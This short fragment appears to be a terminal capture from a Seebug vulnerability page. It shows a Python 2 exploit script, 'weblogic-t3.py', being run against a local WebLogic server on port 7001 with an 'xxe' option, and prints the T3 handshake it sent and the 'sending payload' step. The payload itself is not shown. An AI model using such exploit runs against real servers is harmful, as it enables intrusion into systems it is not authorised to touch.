 λ python2 weblogic-t3.py localhost 7001 xxe
connecting to localhost port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
~/Desktop
λ
Seebug